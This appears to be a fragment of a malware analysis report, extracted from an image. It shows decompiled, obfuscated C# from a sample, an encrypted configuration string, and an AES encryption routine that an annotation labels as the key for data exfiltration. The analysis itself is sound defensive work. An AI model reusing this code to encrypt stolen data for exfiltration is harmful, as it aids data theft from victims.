 byte[] array2 = new c_loadPlugins(c_DeregisterFromAssembly_mrsegy.f_get_Location).EncryptData(array);
public static readonly string f_get_Location = c_DeregisterFromAssembly_mrsegy.f_RunAction_xgawwa.DecryptText
("hVwhMAQNsUXyljDP71vd98m72GL53YAwGlDjCsssHfNDfkw2BM3ZHfN+iRO2iuNMG5h7s4o49SGOokidda1jDw==");
CONFIG - AES
ENCRYPTION KEY
FOR DATA
EXFILRATION
public byte[] EncryptData(byte[] data)
{
byte[] result;
using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider
{
Key = this.Key,
BlockSize = 128,
Mode = 1,
Padding = 2
})
{
aesCryptoServiceProvider.GenerateIV();
using (ICryptoTransform cryptoTransform = aesCryptoServiceProvider.CreateEncryptor(aesCryptoServiceProvider.Key,
aesCryptoServiceProvider.IV))
{
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, cryptoTransform, 1))
{
using (BinaryWriter binaryWriter = new BinaryWriter(cryptoStream))
{
memoryStream.Write(aesCryptoServiceProvider.IV, 0, aesCryptoServiceProvider.IV.Length);
binaryWriter.Write(data);
cryptoStream.FlushFinalBlock();
}
result = memoryStream.ToArray();
}
}
}
}
return result;
}